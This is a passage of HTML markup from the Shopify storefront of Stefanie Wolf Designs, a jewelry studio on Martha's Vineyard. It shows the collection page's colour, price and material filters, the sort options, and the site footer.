    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: lightblue;"
        ></div><span class="filter-item__label">
          Light Blue
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Neon%20Apatite--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Neon Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Neon Apatite"
      data-value-escaped="Neon%20Apatite"
      id="filter--filter.v.option.color--Neon%20Apatite--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: neonapatite;"
        ></div><span class="filter-item__label">
          Neon Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Orange--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Orange"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Orange"
      data-value-escaped="Orange"
      id="filter--filter.v.option.color--Orange--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e96916;"
        ></div><span class="filter-item__label">
          Orange
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Paraiba%20Apatite--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Paraiba Apatite"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Paraiba Apatite"
      data-value-escaped="Paraiba%20Apatite"
      id="filter--filter.v.option.color--Paraiba%20Apatite--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: paraibaapatite;"
        ></div><span class="filter-item__label">
          Paraiba Apatite
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Peacock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Peacock"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Peacock"
      data-value-escaped="Peacock"
      id="filter--filter.v.option.color--Peacock--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #2c5267;"
        ></div><span class="filter-item__label">
          Peacock
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Pink--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Pink"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Pink"
      data-value-escaped="Pink"
      id="filter--filter.v.option.color--Pink--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffc5d1;"
        ></div><span class="filter-item__label">
          Pink
        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple"
      data-value-escaped="Purple"
      id="filter--filter.v.option.color--Purple--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purple;"
        ></div><span class="filter-item__label">
          Purple
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Purple%20with%20Silver--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Purple with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Purple with Silver"
      data-value-escaped="Purple%20with%20Silver"
      id="filter--filter.v.option.color--Purple%20with%20Silver--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: purplewithsilver;"
        ></div><span class="filter-item__label">
          Purple with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Red--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Red"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Red"
      data-value-escaped="Red"
      id="filter--filter.v.option.color--Red--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b42629;"
        ></div><span class="filter-item__label">
          Red
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal"
      data-value-escaped="Teal"
      id="filter--filter.v.option.color--Teal--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #759199;"
        ></div><span class="filter-item__label">
          Teal
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Teal / Gold (TG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Teal / Gold (TG)"
      data-value-escaped="Teal%20/%20Gold%20(TG)"
      id="filter--filter.v.option.color--Teal%20/%20Gold%20(TG)--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: teal/gold(tg);"
        ></div><span class="filter-item__label">
          Teal / Gold (TG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise"
      data-value-escaped="Turquoise"
      id="filter--filter.v.option.color--Turquoise--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #00A292;"
        ></div><span class="filter-item__label">
          Turquoise
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Turquoise%20with%20Silver--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Turquoise with Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Turquoise with Silver"
      data-value-escaped="Turquoise%20with%20Silver"
      id="filter--filter.v.option.color--Turquoise%20with%20Silver--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: turquoisewithsilver;"
        ></div><span class="filter-item__label">
          Turquoise with Silver
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--White--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=White"
      data-value-escaped="White"
      id="filter--filter.v.option.color--White--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #ffffff;"
        ></div><span class="filter-item__label">
          White
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Yellow--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Yellow"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Yellow"
      data-value-escaped="Yellow"
      id="filter--filter.v.option.color--Yellow--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #e0a700;"
        ></div><span class="filter-item__label">
          Yellow
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="price_range"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="500"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="500"
                min="0"
                max="500"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $500.00
          </p>
        </div></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-jewelry-material"
    data-button="group_toggle"
    data-drawer-group-toggle="jewelry-material"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Jewelry Material
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-jewelry-material"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="list"
  ><ul
          class="filter-drawer__list has-swatch"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Fill--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Fill"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Fill"
      data-value-escaped="Gold%20Fill"
      id="filter--filter.v.option.jewelry%20material--Gold%20Fill--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #d9c587;"
        ></div><span class="filter-item__label">
          Gold Fill
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Gold Vermeil"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Gold Vermeil"
      data-value-escaped="Gold%20Vermeil"
      id="filter--filter.v.option.jewelry%20material--Gold%20Vermeil--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #a88143;"
        ></div><span class="filter-item__label">
          Gold Vermeil
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.jewelry%20material--Sterling%20Silver--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.jewelry material"
      value="Sterling Silver"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.jewelry material=Sterling Silver"
      data-value-escaped="Sterling%20Silver"
      id="filter--filter.v.option.jewelry%20material--Sterling%20Silver--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #b9b6b8;"
        ></div><span class="filter-item__label">
          Sterling Silver
        </span>
        <span class="filter-item__count fs-body-75">(3)</span></div>
  </label>
</li>
</ul></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>



<a
    href="/collections/sweet-sentimental-gifts"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              107 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>


</div><section id="shopify-section-template--25203852542240__rich_text_PBtHGJ" class="shopify-section"><div
  data-section-id="template--25203852542240__rich_text_PBtHGJ"
  data-section-type="rich-text"
  class="
    rich-text
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--rich-text
    
  "
  style="
    
      --content-width: 700px;
    
    --content-alignment: center;
    --heading-alignment: center;
  "
>
  <div class="rich-text__inner section-blocks animation--section-blocks"></div>
</div>


</section>
      </main>

      <!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--25203853525280__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--25203853525280__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            footer__group--collapse
            footer__group--first
            
            
          "
          style="
            --desktop-width: 20%;
            --desktop-padding: 2%;
            --image-max-width: 320px
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">ABOUT STEFANIE WOLF DESIGNS</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">ABOUT STEFANIE WOLF DESIGNS</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="fs-body-100 footer__text"><h6>Stefanie Wolf Designs is a jewelry studio on the island of Martha's Vineyard creating vibrant, elegant jewelry. Visit her studio, open to visitors year-round, or find our jewelry in fine shops and galleries nationwide.</h6></div>
<ul class="social-icons social-icons--left" data-count="3"><li>
          <a
            href="https://www.facebook.com/stefwolfdesigns/"
            title="Stefanie Wolf Designs on Facebook"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-facebook ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,5.013,3.693,9.153,8.505,9.876V14.65H8.031v-2.629h2.474v-1.749 c0-2.896,1.411-4.167,3.818-4.167c1.153,0,1.762,0.085,2.051,0.124v2.294h-1.642c-1.022,0-1.379,0.969-1.379,2.061v1.437h2.995 l-0.406,2.629h-2.588v7.247C18.235,21.236,22,17.062,22,12C22,6.477,17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.instagram.com/stefwolfdesigns/"
            title="Stefanie Wolf Designs on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.pinterest.com/stefwolfdesigns/"
            title="Stefanie Wolf Designs on Pinterest"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-pinterest ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12,2C6.477,2,2,6.477,2,12c0,4.237,2.636,7.855,6.356,9.312c-0.087-0.791-0.167-2.005,0.035-2.868 c0.182-0.78,1.172-4.971,1.172-4.971s-0.299-0.599-0.299-1.484c0-1.391,0.806-2.428,1.809-2.428c0.853,0,1.265,0.641,1.265,1.408 c0,0.858-0.546,2.141-0.828,3.329c-0.236,0.996,0.499,1.807,1.481,1.807c1.777,0,3.143-1.874,3.143-4.579 c0-2.394-1.72-4.068-4.177-4.068c-2.845,0-4.515,2.134-4.515,4.34c0,0.859,0.331,1.781,0.744,2.282 c0.082,0.099,0.093,0.186,0.069,0.287c-0.076,0.316-0.244,0.995-0.277,1.134c-0.043,0.183-0.145,0.222-0.334,0.133 c-1.249-0.582-2.03-2.408-2.03-3.874c0-3.154,2.292-6.052,6.608-6.052c3.469,0,6.165,2.472,6.165,5.776 c0,3.447-2.173,6.22-5.189,6.22c-1.013,0-1.966-0.527-2.292-1.148c0,0-0.502,1.909-0.623,2.378 c-0.226,0.868-0.835,1.958-1.243,2.622C9.975,21.843,10.969,22,12,22c5.522,0,10-4.478,10-10S17.523,2,12,2z" fill="currentColor" /></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--2
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 20%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Our Flagship</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Our Flagship</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/cour-oak-bluffs-studio-and-retail-shop">Visit Us</a>
                      </li>
                    
                      <li>
                        <a href="/pages/permanent-jewelry-on-marthas-vineyard">Permanent Jewelry</a>
                      </li>
                    
                      <li>
                        <a href="/pages/events-1">Events</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 25%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Help</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Help</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://stefaniewolf.com/pages/policies">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/contact-the-studio">Contact Us</a>
                      </li>
                    
                      <li>
                        <a href="https://stefaniewolf.com/pages/policies">Shipping & Returns</a>
                      </li>
                    
                      <li>
                        <a href="/pages/stefanie-wolf-designs-wholesale-inquiries">Wholesale</a>
                      </li>
                    
                      <li>
                        <a href="/pages/hiring">Join Our Team</a>
                      </li>
                    
                      <li>
                        <a href="/policies/terms-of-service">Terms of Service</a>
                      </li>
                    
                      <li>
                        <a href="/pages/about-stefanie-wolf-designs">About Stefanie </a>
                      </li>
                    
                      <li>
                        <a href="/blogs/jewelrydesign">The Blog</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--liquid
            footer__group--4
            
            
            footer__group--last
            hide-title-on-desktop
          "
          style="
            --desktop-width: 25%;
            --desktop-padding: 2%;
            
          "
        ><div class="footer__group-content"><div class="footer__liquid fs-body-100">
                <div class="klaviyo-form-SAc6tv"></div>
              </div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Stefanie Wolf Designs</a>.
            All rights reserved.
            See our terms of use and privacy notice.
          </p>
          
          <p><a target="_blank" rel="nofollow noopener" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce Software by Shopify</a></p>
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
